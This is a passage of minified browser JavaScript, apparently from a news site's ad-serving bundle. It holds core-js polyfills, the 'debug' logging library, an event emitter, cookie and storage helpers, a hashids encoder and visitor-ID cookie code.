f(!d(m.f,e,t),e[t])}},Ae=a&&s((function(){return 42!==Object.defineProperty((function(){}),"prototype",{value:42,writable:!1}).prototype})),Re=String,Se=TypeError,Ce=function(e){if(x(e))return e;throw new Se(Re(e)+" is not an object")},Pe=TypeError,Me=Object.defineProperty,Te=Object.getOwnPropertyDescriptor,xe="enumerable",Oe="configurable",Ne="writable",ze={f:a?Ae?function(e,t,n){if(Ce(e),t=Ie(t),Ce(n),"function"==typeof e&&"prototype"===t&&"value"in n&&Ne in n&&!n[Ne]){var i=Te(e,t);i&&i[Ne]&&(e[t]=n.value,n={configurable:Oe in n?n[Oe]:i[Oe],enumerable:xe in n?n[xe]:i[xe],writable:!1})}return Me(e,t,n)}:Me:function(e,t,n){if(Ce(e),t=Ie(t),Ce(n),Ee)try{return Me(e,t,n)}catch(e){}if("get"in n||"set"in n)throw new Pe("Accessors not supported");return"value"in n&&(e[t]=n.value),e}},De=a?function(e,t,n){return ze.f(e,t,f(1,n))}:function(e,t,n){return e[t]=n,e},Le=Function.prototype,Ge=a&&Object.getOwnPropertyDescriptor,Fe=oe(Le,"name"),Ue={EXISTS:Fe,PROPER:Fe&&"something"===function(){}.name,CONFIGURABLE:Fe&&(!a||a&&Ge(Le,"name").configurable)},Be=b(Function.toString);T(ee.inspectSource)||(ee.inspectSource=function(e){return Be(e)});var ke,Ve,$e,je=ee.inspectSource,He=o.WeakMap,Ze=T(He)&&/native code/.test(String(He)),qe=te("keys"),Qe=function(e){return qe[e]||(qe[e]=ce(e))},We={},Ke="Object already initialized",Xe=o.TypeError,Ye=o.WeakMap;if(Ze||ee.state){var Je=ee.state||(ee.state=new Ye);Je.get=Je.get,Je.has=Je.has,Je.set=Je.set,ke=function(e,t){if(Je.has(e))throw new Xe(Ke);return t.facade=e,Je.set(e,t),t},Ve=function(e){return Je.get(e)||{}},$e=function(e){return Je.has(e)}}else{var et=Qe("state");We[et]=!0,ke=function(e,t){if(oe(e,et))throw new Xe(Ke);return t.facade=e,De(e,et,t),t},Ve=function(e){return oe(e,et)?e[et]:{}},$e=function(e){return oe(e,et)}}var tt,nt={set:ke,get:Ve,has:$e,enforce:function(e){return $e(e)?Ve(e):ke(e,{})},getterFor:function(e){return function(t){var n;if(!x(t)||(n=Ve(t)).type!==e)throw new Xe("Incompatible receiver, "+e+" required");return n}}},it=t((function(e){var t=Ue.CONFIGURABLE,n=nt.enforce,i=nt.get,r=String,o=Object.defineProperty,u=b("".slice),c=b("".replace),d=b([].join),l=a&&!s((function(){return 8!==o((function(){}),"length",{value:8}).length})),p=String(String).split("String"),m=e.exports=function(e,i,s){"Symbol("===u(r(i),0,7)&&(i="["+c(r(i),/^Symbol\(([^)]*)\).*$/,"$1")+"]"),s&&s.getter&&(i="get "+i),s&&s.setter&&(i="set "+i),(!oe(e,"name")||t&&e.name!==i)&&(a?o(e,"name",{value:i,configurable:!0}):e.name=i),l&&s&&oe(s,"arity")&&e.length!==s.arity&&o(e,"length",{value:s.arity});try{s&&oe(s,"constructor")&&s.constructor?a&&o(e,"prototype",{writable:!1}):e.prototype&&(e.prototype=void 0)}catch(e){}var m=n(e);return oe(m,"source")||(m.source=d(p,"string"==typeof i?i:"")),e};Function.prototype.toString=m((function(){return T(this)&&i(this).source||je(this)}),"toString")})),rt=function(e,t,n,i){i||(i={});var r=i.enumerable,o=void 0!==i.name?i.name:t;if(T(n)&&it(n,o,i),i.global)r?e[t]=n:J(t,n);else{try{i.unsafe?e[t]&&(r=!0):delete e[t]}catch(e){}r?e[t]=n:ze.f(e,t,{value:n,enumerable:!1,configurable:!i.nonConfigurable,writable:!i.nonWritable})}return e},ot=Math.ceil,st=Math.floor,at=Math.trunc||function(e){var t=+e;return(t>0?st:ot)(t)},ut=function(e){var t=+e;return t!=t||0===t?0:at(t)},ct=Math.max,dt=Math.min,lt=Math.min,pt=function(e){return t=e.length,(n=ut(t))>0?lt(n,9007199254740991):0;var t,n},mt=function(e){return function(t,n,i){var r=P(t),o=pt(r);if(0===o)return!e&&-1;var s,a=function(e,t){var n=ut(e);return n<0?ct(n+t,0):dt(n,t)}(i,o);if(e&&n!=n){for(;o>a;)if((s=r[a++])!=s)return!0}else for(;o>a;a++)if((e||a in r)&&r[a]===n)return e||a||0;return!e&&-1}},ft={includes:mt(!0),indexOf:mt(!1)}.indexOf,ht=b([].push),gt=function(e,t){var n,i=P(e),r=0,o=[];for(n in i)!oe(We,n)&&oe(i,n)&&ht(o,n);for(;t.length>r;)oe(i,n=t[r++])&&(~ft(o,n)||ht(o,n));return o},It=["constructor","hasOwnProperty","isPrototypeOf","propertyIsEnumerable","toLocaleString","toString","valueOf"],bt=It.concat("length","prototype"),_t={f:Object.getOwnPropertyNames||function(e){return gt(e,bt)}},vt={f:Object.getOwnPropertySymbols},Et=b([].concat),yt=O("Reflect","ownKeys")||function(e){var t=_t.f(Ce(e)),n=vt.f;return n?Et(t,n(e)):t},wt=function(e,t,n){for(var i=yt(t),r=ze.f,o=we.f,s=0;s<i.length;s++){var a=i[s];oe(e,a)||n&&oe(n,a)||r(e,a,o(t,a))}},At=/#|\.prototype\./,Rt=function(e,t){var n=Ct[St(e)];return n===Mt||n!==Pt&&(T(t)?s(t):!!t)},St=Rt.normalize=function(e){return String(e).replace(At,".").toLowerCase()},Ct=Rt.data={},Pt=Rt.NATIVE="N",Mt=Rt.POLYFILL="P",Tt=Rt,xt=we.f,Ot=function(e,t){var n,i,r,s,a,u=e.target,c=e.global,d=e.stat;if(n=c?o:d?o[u]||J(u,{}):o[u]&&o[u].prototype)for(i in t){if(s=t[i],r=e.dontCallGetSet?(a=xt(n,i))&&a.value:n[i],!Tt(c?i:u+(d?".":"#")+i,e.forced)&&void 0!==r){if(typeof s==typeof r)continue;wt(s,r)}(e.sham||r&&r.sham)&&De(s,"sham",!0),rt(n,i,s,e)}},Nt=TypeError,zt=!s((function(){function e(){}return e.prototype.constructor=null,Object.getPrototypeOf(new e)!==e.prototype})),Dt=Qe("IE_PROTO"),Lt=Object,Gt=Lt.prototype,Ft=zt?Lt.getPrototypeOf:function(e){var t=ie(e);if(oe(t,Dt))return t[Dt];var n=t.constructor;return T(n)&&t instanceof n?n.prototype:t instanceof Lt?Gt:null},Ut=Object.keys||function(e){return gt(e,It)},Bt=a&&!Ae?Object.defineProperties:function(e,t){Ce(e);for(var n,i=P(t),r=Ut(t),o=r.length,s=0;o>s;)ze.f(e,n=r[s++],i[n]);return e},kt={f:Bt},Vt=O("document","documentElement"),$t="prototype",jt="script",Ht=Qe("IE_PROTO"),Zt=function(){},qt=function(e){return"<"+jt+">"+e+"</"+jt+">"},Qt=function(e){e.write(qt("")),e.close();var t=e.parentWindow.Object;return e=null,t},Wt=function(){try{tt=new ActiveXObject("htmlfile")}catch(e){}var e,t,n;Wt="undefined"!=typeof document?document.domain&&tt?Qt(tt):(t=ve("iframe"),n="java"+jt+":",t.style.display="none",Vt.appendChild(t),t.src=String(n),(e=t.contentWindow.document).open(),e.write(qt("document.F=Object")),e.close(),e.F):Qt(tt);for(var i=It.length;i--;)delete Wt[$t][It[i]];return Wt()};We[Ht]=!0;var Kt,Xt,Yt,Jt=Object.create||function(e,t){var n;return null!==e?(Zt[$t]=Ce(e),n=new Zt,Zt[$t]=null,n[Ht]=e):n=Wt(),void 0===t?n:kt.f(n,t)},en=me("iterator"),tn=!1;[].keys&&("next"in(Yt=[].keys())?(Xt=Ft(Ft(Yt)))!==Object.prototype&&(Kt=Xt):tn=!0);var nn=!x(Kt)||s((function(){var e={};return Kt[en].call(e)!==e}));nn&&(Kt={}),T(Kt[en])||rt(Kt,en,(function(){return this}));var rn={IteratorPrototype:Kt,BUGGY_SAFARI_ITERATORS:tn},on=rn.IteratorPrototype,sn="constructor",an="Iterator",un=me("toStringTag"),cn=TypeError,dn=o[an],ln=!T(dn)||dn.prototype!==on||!s((function(){dn({})})),pn=function(){if(function(e,t){if(N(t,e))return e;throw new Nt("Incorrect invocation")}(this,on),Ft(this)===on)throw new cn("Abstract class Iterator not directly constructable")},mn=function(e,t){var n,i,r;a?(n=on,i=e,r={configurable:!0,get:function(){return t},set:function(t){if(Ce(this),this===on)throw new cn("You can't redefine this property");oe(this,e)?this[e]=t:function(e,t,n){a?ze.f(e,t,f(0,n)):e[t]=n}(this,e,t)}},r.get&&it(r.get,i,{getter:!0}),r.set&&it(r.set,i,{setter:!0}),ze.f(n,i,r)):on[e]=t};oe(on,un)||mn(un,an),!ln&&oe(on,sn)&&on[sn]!==Object||mn(sn,pn),pn.prototype=on,Ot({global:!0,constructor:!0,forced:ln},{Iterator:pn});var fn=function(e){if("Function"===E(e))return b(e)},hn=fn(fn.bind),gn={},In=me("iterator"),bn=Array.prototype,_n={};_n[me("toStringTag")]="z";var vn="[object z]"===String(_n),En=me("toStringTag"),yn=Object,wn="Arguments"===E(function(){return arguments}()),An=vn?E:function(e){var t,n,i;return void 0===e?"Undefined":null===e?"Null":"string"==typeof(n=function(e,t){try{return e[t]}catch(e){}}(t=yn(e),En))?n:wn?E(t):"Object"===(i=E(t))&&T(t.callee)?"Arguments":i},Rn=me("iterator"),Sn=function(e){if(!R(e))return W(e,Rn)||W(e,"@@iterator")||gn[An(e)]},Cn=TypeError,Pn=function(e,t,n){var i,r;Ce(e);try{if(!(i=W(e,"return"))){if("throw"===t)throw n;return n}i=d(i,e)}catch(e){r=!0,i=e}if("throw"===t)throw n;if(r)throw i;return Ce(i),n},Mn=TypeError,Tn=function(e,t){this.stopped=e,this.result=t},xn=Tn.prototype,On=function(e,t,n){var i,r,o,s,a,c,l,p,m=n&&n.that,f=!(!n||!n.AS_ENTRIES),h=!(!n||!n.IS_RECORD),g=!(!n||!n.IS_ITERATOR),I=!(!n||!n.INTERRUPTED),b=function(e,t){return Q(e),void 0===t?e:u?hn(e,t):function(){return e.apply(t,arguments)}}(t,m),_=function(e){return i&&Pn(i,"normal",e),new Tn(!0,e)},v=function(e){return f?(Ce(e),I?b(e[0],e[1],_):b(e[0],e[1])):I?b(e,_):b(e)};if(h)i=e.iterator;else if(g)i=e;else{if(!(r=Sn(e)))throw new Mn(Z(e)+" is not iterable");if(void 0!==(p=r)&&(gn.Array===p||bn[In]===p)){for(o=0,s=pt(e);s>o;o++)if((a=v(e[o]))&&N(xn,a))return a;return new Tn(!1)}i=function(e,t){var n=arguments.length<2?Sn(e):t;if(Q(n))return Ce(d(n,e));throw new Cn(Z(e)+" is not iterable")}(e,r)}for(c=h?e.next:i.next;!(l=d(c,i)).done;){try{a=v(l.value)}catch(e){Pn(i,"throw",e)}if("object"==typeof a&&a&&N(xn,a))return a}return new Tn(!1)},Nn=function(e){return{iterator:e,next:e.next,done:!1}};Ot({target:"Iterator",proto:!0,real:!0},{forEach:function(e){Ce(this),Q(e);var t=Nn(this),n=0;On(t,(function(t){e(t,n++)}),{IS_RECORD:!0})}}),Ot({target:"Iterator",proto:!0,real:!0},{some:function(e){Ce(this),Q(e);var t=Nn(this),n=0;return On(t,(function(t,i){if(e(t,n++))return i()}),{IS_RECORD:!0,INTERRUPTED:!0}).stopped}});var zn=function(e,t){return{value:e,done:t}},Dn=rn.IteratorPrototype,Ln=me("toStringTag"),Gn="IteratorHelper",Fn="WrapForValidIterator",Un=nt.set,Bn=function(e){var t=nt.getterFor(e?Fn:Gn);return function(e,t,n){for(var i in t)rt(e,i,t[i],n);return e}(Jt(Dn),{next:function(){var n=t(this);if(e)return n.nextHandler();try{var i=n.done?void 0:n.nextHandler();return zn(i,n.done)}catch(e){throw n.done=!0,e}},return:function(){var n=t(this),i=n.iterator;if(n.done=!0,e){var r=W(i,"return");return r?d(r,i):zn(void 0,!0)}if(n.inner)try{Pn(n.inner.iterator,"normal")}catch(e){return Pn(i,"throw",e)}return Pn(i,"normal"),zn(void 0,!0)}})},kn=Bn(!0),Vn=Bn(!1);De(Vn,Ln,"Iterator Helper");var $n=function(e,t){var n=function(n,i){i?(i.iterator=n.iterator,i.next=n.next):i=n,i.type=t?Fn:Gn,i.nextHandler=e,i.counter=0,i.done=!1,Un(this,i)};return n.prototype=t?kn:Vn,n},jn=function(e,t,n,i){try{return i?t(Ce(n)[0],n[1]):t(n)}catch(t){Pn(e,"throw",t)}},Hn=$n((function(){for(var e,t,n=this.iterator,i=this.predicate,r=this.next;;){if(e=Ce(d(r,n)),this.done=!!e.done)return;if(t=e.value,jn(n,i,[t,this.counter++],!0))return t}}));Ot({target:"Iterator",proto:!0,real:!0,forced:X},{filter:function(e){return Ce(this),Q(e),new Hn(Nn(this),{predicate:e})}});var Zn=$n((function(){var e=this.iterator,t=Ce(d(this.next,e));if(!(this.done=!!t.done))return jn(e,this.mapper,[t.value,this.counter++],!0)}));Ot({target:"Iterator",proto:!0,real:!0,forced:X},{map:function(e){return Ce(this),Q(e),new Zn(Nn(this),{mapper:e})}});var qn=1e3,Qn=60*qn,Wn=60*Qn,Kn=24*Wn,Xn=7*Kn,Yn=365.25*Kn,Jn=function(e,t){t=t||{};var n=typeof e;if("string"===n&&e.length>0)return function(e){if((e=String(e)).length>100)return;var t=/^(-?(?:\d+)?\.?\d+) *(milliseconds?|msecs?|ms|seconds?|secs?|s|minutes?|mins?|m|hours?|hrs?|h|days?|d|weeks?|w|years?|yrs?|y)?$/i.exec(e);if(!t)return;var n=parseFloat(t[1]);switch((t[2]||"ms").toLowerCase()){case"years":case"year":case"yrs":case"yr":case"y":return n*Yn;case"weeks":case"week":case"w":return n*Xn;case"days":case"day":case"d":return n*Kn;case"hours":case"hour":case"hrs":case"hr":case"h":return n*Wn;case"minutes":case"minute":case"mins":case"min":case"m":return n*Qn;case"seconds":case"second":case"secs":case"sec":case"s":return n*qn;case"milliseconds":case"millisecond":case"msecs":case"msec":case"ms":return n;default:return}}(e);if("number"===n&&isFinite(e))return t.long?function(e){var t=Math.abs(e);if(t>=Kn)return ei(e,t,Kn,"day");if(t>=Wn)return ei(e,t,Wn,"hour");if(t>=Qn)return ei(e,t,Qn,"minute");if(t>=qn)return ei(e,t,qn,"second");return e+" ms"}(e):function(e){var t=Math.abs(e);if(t>=Kn)return Math.round(e/Kn)+"d";if(t>=Wn)return Math.round(e/Wn)+"h";if(t>=Qn)return Math.round(e/Qn)+"m";if(t>=qn)return Math.round(e/qn)+"s";return e+"ms"}(e);throw new Error("val is not a non-empty string or a valid number. val="+JSON.stringify(e))};function ei(e,t,n,i){var r=t>=1.5*n;return Math.round(e/n)+" "+i+(r?"s":"")}var ti=function(e){function t(e){let i,r,o,s=null;function a(){for(var e=arguments.length,n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];if(!a.enabled)return;const o=a,s=Number(new Date),u=s-(i||s);o.diff=u,o.prev=i,o.curr=s,i=s,n[0]=t.coerce(n[0]),"string"!=typeof n[0]&&n.unshift("%O");let c=0;n[0]=n[0].replace(/%([a-zA-Z%])/g,(function(e,i){if("%%"===e)return"%";c++;const r=t.formatters[i];if("function"==typeof r){const t=n[c];e=r.call(o,t),n.splice(c,1),c--}return e})),t.formatArgs.call(o,n);(o.log||t.log).apply(o,n)}return a.namespace=e,a.useColors=t.useColors(),a.color=t.selectColor(e),a.extend=n,a.destroy=t.destroy,Object.defineProperty(a,"enabled",{enumerable:!0,configurable:!1,get:function(){return null!==s?s:(r!==t.namespaces&&(r=t.namespaces,o=t.enabled(e)),o)},set:function(e){s=e}}),"function"==typeof t.init&&t.init(a),a}function n(e,n){const i=t(this.namespace+(void 0===n?":":n)+e);return i.log=this.log,i}function i(e){return e.toString().substring(2,e.toString().length-2).replace(/\.\*\?$/,"*")}return t.debug=t,t.default=t,t.coerce=function(e){if(e instanceof Error)return e.stack||e.message;return e},t.disable=function(){const e=[...t.names.map(i),...t.skips.map(i).map((function(e){return"-"+e}))].join(",");return t.enable(""),e},t.enable=function(e){let n;t.save(e),t.namespaces=e,t.names=[],t.skips=[];const i=("string"==typeof e?e:"").split(/[\s,]+/),r=i.length;for(n=0;n<r;n++)i[n]&&("-"===(e=i[n].replace(/\*/g,".*?"))[0]?t.skips.push(new RegExp("^"+e.slice(1)+"$")):t.names.push(new RegExp("^"+e+"$")))},t.enabled=function(e){if("*"===e[e.length-1])return!0;let n,i;for(n=0,i=t.skips.length;n<i;n++)if(t.skips[n].test(e))return!1;for(n=0,i=t.names.length;n<i;n++)if(t.names[n].test(e))return!0;return!1},t.humanize=Jn,t.destroy=function(){console.warn("Instance method `debug.destroy()` is deprecated and no longer does anything. It will be removed in the next major version of `debug`.")},Object.keys(e).forEach((function(n){t[n]=e[n]})),t.names=[],t.skips=[],t.formatters={},t.selectColor=function(e){let n=0;for(let t=0;t<e.length;t++)n=(n<<5)-n+e.charCodeAt(t),n|=0;return t.colors[Math.abs(n)%t.colors.length]},t.enable(t.load()),t},ni=t((function(e,t){t.formatArgs=function(t){if(t[0]=(this.useColors?"%c":"")+this.namespace+(this.useColors?" %c":" ")+t[0]+(this.useColors?"%c ":" ")+"+"+e.exports.humanize(this.diff),!this.useColors)return;const n="color: "+this.color;t.splice(1,0,n,"color: inherit");let i=0,r=0;t[0].replace(/%[a-zA-Z%]/g,(function(e){"%%"!==e&&(i++,"%c"===e&&(r=i))})),t.splice(r,0,n)},t.save=function(e){try{e?t.storage.setItem("debug",e):t.storage.removeItem("debug")}catch(e){}},t.load=function(){let e;try{e=t.storage.getItem("debug")}catch(e){}!e&&"undefined"!=typeof process&&"env"in process&&(e=process.env.DEBUG);return e},t.useColors=function(){if("undefined"!=typeof window&&window.process&&("renderer"===window.process.type||window.process.__nwjs))return!0;if("undefined"!=typeof navigator&&navigator.userAgent&&navigator.userAgent.toLowerCase().match(/(edge|trident)\/(\d+)/))return!1;return"undefined"!=typeof document&&document.documentElement&&document.documentElement.style&&document.documentElement.style.WebkitAppearance||"undefined"!=typeof window&&window.console&&(window.console.firebug||window.console.exception&&window.console.table)||"undefined"!=typeof navigator&&navigator.userAgent&&navigator.userAgent.toLowerCase().match(/firefox\/(\d+)/)&&parseInt(RegExp.$1,10)>=31||"undefined"!=typeof navigator&&navigator.userAgent&&navigator.userAgent.toLowerCase().match(/applewebkit\/(\d+)/)},t.storage=function(){try{return localStorage}catch(e){}}(),t.destroy=function(){let e=!1;return function(){e||(e=!0,console.warn("Instance method `debug.destroy()` is deprecated and no longer does anything. It will be removed in the next major version of `debug`."))}}(),t.colors=["#0000CC","#0000FF","#0033CC","#0033FF","#0066CC","#0066FF","#0099CC","#0099FF","#00CC00","#00CC33","#00CC66","#00CC99","#00CCCC","#00CCFF","#3300CC","#3300FF","#3333CC","#3333FF","#3366CC","#3366FF","#3399CC","#3399FF","#33CC00","#33CC33","#33CC66","#33CC99","#33CCCC","#33CCFF","#6600CC","#6600FF","#6633CC","#6633FF","#66CC00","#66CC33","#9900CC","#9900FF","#9933CC","#9933FF","#99CC00","#99CC33","#CC0000","#CC0033","#CC0066","#CC0099","#CC00CC","#CC00FF","#CC3300","#CC3333","#CC3366","#CC3399","#CC33CC","#CC33FF","#CC6600","#CC6633","#CC9900","#CC9933","#CCCC00","#CCCC33","#FF0000","#FF0033","#FF0066","#FF0099","#FF00CC","#FF00FF","#FF3300","#FF3333","#FF3366","#FF3399","#FF33CC","#FF33FF","#FF6600","#FF6633","#FF9900","#FF9933","#FFCC00","#FFCC33"],t.log=console.debug||console.log||function(){},e.exports=ti(t);const{formatters:n}=e.exports;n.j=function(e){try{return JSON.stringify(e)}catch(e){return"[UnexpectedJSONParseError]: "+e.message}}}));ni.disable();function ii(){this._listening={}}!function(){const e=(t="__debug",decodeURIComponent(window.location.search.replace(new RegExp("^(?:.*[&\\?]"+encodeURIComponent(t).replace(/[.+*]/g,"\\$&")+"(?:\\=([^&]*))?)?.*$","i"),"$1")).replace(/(^\s+|\s+$)/g,"")||null||"").split(",").filter((function(e){return!!e}));var t;e.length&&ni.enable(e.map((function(e){return`${e}*`})).join(","))}(),ii.prototype.on=function(e,t){var n=this;return e in this._listening||(this._listening[e]=new Set),this._listening[e].add(t),function(){return n.off(e,t)}},ii.prototype.once=function(e,t){const n=this;return this.on(e,(function i(){n.off(e,i),t(...arguments)}))},ii.prototype.off=function(e,t){e in this._listening&&(this._listening[e].delete(t),0===this._listening[e].size&&delete this._listening[e])},ii.prototype.trigger=function(e){for(var t=arguments.length,n=new Array(t>1?t-1:0),i=1;i<t;i++)n[i-1]=arguments[i];e in this._listening&&this._listening[e].forEach((function(e){try{e(...n)}catch(e){console.error(e)}}));const r=e.replace(/:[^:]*$/,"");r!==e&&this.trigger(r,...n)},ii.prototype.fire=ii.prototype.trigger,ii.prototype.destroy=function(){delete this._listening},ii.mixInto=function(e){Object.assign(e,ii.prototype),ii.call(e)};let ri={};const oi=function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"gpt";if(ri[e])return ri[e];const t=new ii;return ri[e]=t,t},si=oi("cmp");var ai=oi("gpt");const ui={async init(e){let{env:t}=e;return window.addEventListener("message",(function(e){if(e.origin.match(/.*\.safeframe\.googlesyndication\.com/)&&t.platform.isDesktop()){const n=e.data||{};"buzzfeed-native-ad"===n.source&&"top"===n.pos&&setTimeout((function(){const e=document.querySelector(".ad-leaderboard_flex.ad-spot--gam-top");e.style.transition="margin 0.7s",e.style.marginTop=t.platform.isHanami()?"-30px":"-15px",t.platform.isCambria()&&(e.style.marginBottom="-15px")}),700)}}),!1),Promise.resolve("done")}},ci=function(e){return ni("HPGam:"+e)},di=ci("Util"),li=function(e){let t=document.cookie.split(";");for(let n=0;n<t.length;n++){let i=t[n].trim();if(i.startsWith(e+"="))return i.substring(e.length+1)}return null},pi=function(e,t,n){let i="";if(n){let e=new Date;e.setTime(e.getTime()+24*n*60*60*1e3),i="; expires="+e.toUTCString()}document.cookie=e+"="+(t||"")+i+"; path=/"},mi=async function(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:document.head,n=!(arguments.length>2&&void 0!==arguments[2])||arguments[2];return new Promise((function(i,r){const o=document.createElement("script");o.onload=function(){return i(o)},o.onerror=function(){r(`Script at url ${e} failed to load!`)},o.src=e,o.async=n,o.type="text/javascript",t.appendChild(o)})).then((function(){return di("⬇️ loaded: ",e),!0}))},fi=function(e){if("undefined"==typeof window)return null;const t=new RegExp(`[?&]${encodeURIComponent(e)}(?:=([^&]*))?(?:&|$)`),n=window.location.search.match(t);return n?void 0===n[1]||decodeURIComponent(n[1]):null},hi=function(e){if(e instanceof Function)return e()};let gi;const Ii=ci("Flush");function bi(e){return e+"|expiration"}const _i=function(){try{return localStorage.setItem("ls_test",!0),localStorage.removeItem("ls_test"),!0}catch(e){return!1}}();var vi={set(e){_i&&void 0!==e&&(localStorage.setItem(e.key,e.value),e.expires&&localStorage.setItem(bi(e.key),Date.now()+e.expires))},get(e){return _i?function(e){let t=localStorage.getItem(bi(e));return t&&t<=Date.now()}(e)?(this.remove(e),null):localStorage.getItem(e):null},sessionSet(e){_i&&void 0!==e&&sessionStorage.setItem(e.key,e.value)},sessionGet:e=>_i?sessionStorage.getItem(e):null,remove(e){_i&&(localStorage.removeItem(bi(e)),localStorage.removeItem(e))},clear(){_i&&localStorage.clear()}},Ei=TypeError;function yi(e,t,n){var i,r,o,s,a,u,c;for(this.version="1.0.1",this.minAlphabetLength=16,this.sepDiv=3.5,this.guardDiv=12,this.errorAlphabetLength="error: alphabet must contain at least X unique characters",this.errorAlphabetSpace="error: alphabet cannot contain spaces",this.alphabet="abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ1234567890",this.seps="cfhistuCFHISTU",this.minHashLength=parseInt(t,10)>0?t:0,this.salt="string"==typeof e?e:"","string"==typeof n&&(this.alphabet=n),i="",r=0,s=this.alphabet.length;r!==s;r++)-1===i.indexOf(this.alphabet[r])&&(i+=this.alphabet[r]);if(this.alphabet=i,this.alphabet.length<this.minAlphabetLength)throw this.errorAlphabetLength.replace("X",this.minAlphabetLength);if(-1!==this.alphabet.search(" "))throw this.errorAlphabetSpace;for(r=0,s=this.seps.length;r!==s;r++)-1===(o=this.alphabet.indexOf(this.seps[r]))?this.seps=this.seps.substr(0,r)+" "+this.seps.substr(r+1):this.alphabet=this.alphabet.substr(0,o)+" "+this.alphabet.substr(o+1);this.alphabet=this.alphabet.replace(/ /g,""),this.seps=this.seps.replace(/ /g,""),this.seps=this.consistentShuffle(this.seps,this.salt),(!this.seps.length||this.alphabet.length/this.seps.length>this.sepDiv)&&(1===(a=Math.ceil(this.alphabet.length/this.sepDiv))&&a++,a>this.seps.length?(u=a-this.seps.length,this.seps+=this.alphabet.substr(0,u),this.alphabet=this.alphabet.substr(u)):this.seps=this.seps.substr(0,a)),this.alphabet=this.consistentShuffle(this.alphabet,this.salt),c=Math.ceil(this.alphabet.length/this.guardDiv),this.alphabet.length<3?(this.guards=this.seps.substr(0,c),this.seps=this.seps.substr(c)):(this.guards=this.alphabet.substr(0,c),this.alphabet=this.alphabet.substr(c))}Ot({target:"Iterator",proto:!0,real:!0},{reduce:function(e){Ce(this),Q(e);var t=Nn(this),n=arguments.length<2,i=n?void 0:arguments[1],r=0;if(On(t,(function(t){n?(n=!1,i=t):i=e(i,t,r),r++}),{IS_RECORD:!0}),n)throw new Ei("Reduce of empty iterator with no initial value");return i}}),yi.prototype.encode=function(){var e,t,n=Array.prototype.slice.call(arguments);if(!n.length)return"";for(n[0]instanceof Array&&(n=n[0]),e=0,t=n.length;e!==t;e++)if("number"!=typeof n[e]||n[e]%1!=0||n[e]<0)return"";return this._encode(n)},yi.prototype.decode=function(e){return e.length&&"string"==typeof e?this._decode(e,this.alphabet):[]},yi.prototype.encodeHex=function(e){var t,n,i;if(e=e.toString(),!/^[0-9a-fA-F]+$/.test(e))return"";for(t=0,n=(i=e.match(/[\w\W]{1,12}/g)).length;t!==n;t++)i[t]=parseInt("1"+i[t],16);return this.encode.apply(this,i)},yi.prototype.decodeHex=function(e){var t,n,i=[],r=this.decode(e);for(t=0,n=r.length;t!==n;t++)i+=r[t].toString(16).substr(1);return i},yi.prototype._encode=function(e){var t,n,i,r,o,s,a,u,c,d,l,p=this.alphabet,m=e.length,f=0;for(i=0,r=e.length;i!==r;i++)f+=e[i]%(i+100);for(n=t=p[f%p.length],i=0,r=e.length;i!==r;i++)o=e[i],s=n+this.salt+p,p=this.consistentShuffle(p,s.substr(0,p.length)),t+=a=this.hash(o,p),i+1<m&&(u=(o%=a.charCodeAt(0)+i)%this.seps.length,t+=this.seps[u]);for(t.length<this.minHashLength&&(c=(f+t[0].charCodeAt(0))%this.guards.length,(t=this.guards[c]+t).length<this.minHashLength&&(c=(f+t[2].charCodeAt(0))%this.guards.length,t+=this.guards[c])),d=parseInt(p.length/2,10);t.length<this.minHashLength;)(l=(t=(p=this.consistentShuffle(p,p)).substr(d)+t+p.substr(0,d)).length-this.minHashLength)>0&&(t=t.substr(l/2,this.minHashLength));return t},yi.prototype._decode=function(e,t){var n,i,r,o,s=[],a=0,u=new RegExp("["+this.guards+"]","g"),c=e.replace(u," "),d=c.split(" ");if(3!==d.length&&2!==d.length||(a=1),void 0!==(c=d[a])[0]){for(n=c[0],c=c.substr(1),u=new RegExp("["+this.seps+"]","g"),a=0,i=(d=(c=c.replace(u," ")).split(" ")).length;a!==i;a++)r=d[a],o=n+this.salt+t,t=this.consistentShuffle(t,o.substr(0,t.length)),s.push(this.unhash(r,t));this._encode(s)!==e&&(s=[])}return s},yi.prototype.consistentShuffle=function(e,t){var n,i,r,o,s,a;if(!t.length)return e;for(o=e.length-1,s=0,a=0;o>0;o--,s++)a+=n=t[s%=t.length].charCodeAt(0),r=e[i=(n+s+a)%o],e=(e=e.substr(0,i)+e[o]+e.substr(i+1)).substr(0,o)+r+e.substr(o+1);return e},yi.prototype.hash=function(e,t){var n="",i=t.length;do{n=t[e%i]+n,e=parseInt(e/i,10)}while(e);return n},yi.prototype.unhash=function(e,t){var n,i=0;for(n=0;n<e.length;n++)i+=t.indexOf(e[n])*Math.pow(t.length,e.length-n-1);return i};const wi=parseInt(1e10*Math.random(),10),Ai=([1e7]+-1e3+-4e3+-8e3+-1e11).replace(/[018]/g,(function(e){return(e^function(){try{return crypto.getRandomValues(new Uint8Array(1))[0]}catch(e){return 255*Math.random()}}()&15>>e/4).toString(16)})),Ri=function(e){if(0!==e.indexOf(".")){const t=/[0-9A-Za-z]+/.exec(e);return null!==t&&t[0]===e&&parseInt(e,36)}const t=e.substr(1,2);return function(e){let{salt:t=null}=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};return new yi(t).decode(e)[0]}(e.substr(3),{salt:t})},Si=function(e){const t=parseInt(25*Math.random()+10,10).toString(36)+parseInt(25*Math.random()+10,10).toString(36);return`.${t}${function(e){let{salt:t=null,length:n=32}=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};return new yi(t,n).encode(e)}(e,{salt:t,length:0})}`},Ci=function(){let e=!(arguments.length>0&&void 0!==arguments[0])||arguments[0],t=li("bf_visit");const{legacyIdentifier:n,identifier:i}=function(e){const{u:t,uuid:n}=decodeURIComponent(e).split("&").map((function(e){return e.split("=")})).reduce((function(e,t){let[n,i]=t;return{...e,[n]:i}}),{});return{legacyIdentifier:Ri(t||""),identifier:n}}(t),r=Si(wi);return e?n||(pi("bf_visit",encodeURIComponent(`u=${r}&uuid=${i||Ai}&v=2`),1e4),wi):i||n?i||String(n):(pi("bf_visit",encodeURIComponent(`u=${r}&uuid=${Ai}&v=2`),1e4),Ai)},Pi=function(){let e=li("bf-xdomain-session-uuid");return e=e||"",e};Ot({target:"Iterator",proto:!0,real:!0},{every:function(e){Ce(this),Q(e);var t=Nn(this),n=0;return!On(t,(function(t,i){if(!e(t,n++))return i()}),{IS_RECORD:!0,INTERRUPTED:!0}).stopped}});const 